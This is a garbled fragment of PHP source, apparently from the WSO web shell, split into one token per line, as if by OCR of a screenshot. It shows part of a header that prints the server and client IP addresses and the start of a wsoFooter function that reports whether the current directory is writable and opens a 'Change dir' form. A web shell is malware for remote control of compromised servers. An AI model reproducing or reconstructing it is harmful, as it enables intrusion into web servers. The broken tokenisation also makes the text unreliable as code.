
$
opt_charsets
 . '</
optgroup
></
select
><
br
><
sp
an
>
Server
IP
:</
span
><
br
>' . @$
_SERVER
["
SERVE
R_ADDR
"] . '<
br
><
span
>
Client
IP
:</
span
><
br
>' 
. $
_SERVER
['
REMOTE_ADDR
'] . '</
nobr
></
td
></
t
r
></
table
>'

       . '<
table
style
="
border
-
top
:2
px
solid
#333;" 
cellpadding
=3 
cellspacing
=0 
width
=10
0%><
tr
>' . $
menu
 . '</
tr
></
table
><
div
style
="
margin
:5">';

}

function
wsoFooter
() 
{

$is_writable
 = is_writable(
$GLOBALS
[
'cwd'
])?
" <font color='green'>(Writeable)</
font>"
:
" <font color=red>(Not writable)</fon
t>"
;

echo
"

</div>

<table class=info id=toolsTbl cellpadding=3 
cellspacing=0 width=100%  style='border-top:
2px solid #333;border-bottom:2px solid #33
3;'>

	<tr>

		<td><form onsubmit='g(null,t
his.c.value,\"\");return false;'><span>Chang